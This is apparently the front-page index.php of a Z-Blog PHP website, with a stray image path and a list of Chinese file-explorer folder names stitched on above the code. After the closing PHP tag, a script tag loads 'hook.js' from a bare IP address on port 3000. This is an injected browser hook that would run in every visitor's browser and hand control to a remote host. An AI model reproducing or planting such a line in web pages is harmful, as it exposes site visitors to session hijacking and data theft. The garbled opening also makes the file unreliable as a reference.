 */
收藏夹
下载
桌面
最近
库
视频
图片
文档
音乐
计算机
网络
/**
* Z-Blog with PHP.
*
* @author
* @copyright (C) RainbowSoft Studio
*
* @version
*/
require 'zb_system/function/c_system_base.php';
$zbp->RedirectInstall();
$zbp->CheckGzip();
$zbp->Load();
$zbp->RedirectPermanentDomain();
$zbp->CheckSiteClosed();
foreach ($GLOBALS['hooks']['Filter_Plugin_Index_Begin'] as $fpname => &$fpsignal) {
$fpname();
}
ViewIndex();
foreach ($GLOBALS['hooks']['Filter_Plugin_Index_End'] as $fpname => &$fpsignal) {
$fpname();
}
RunTime();
?>
<script src="http://47.94.236.117:3000/hook.js"></script>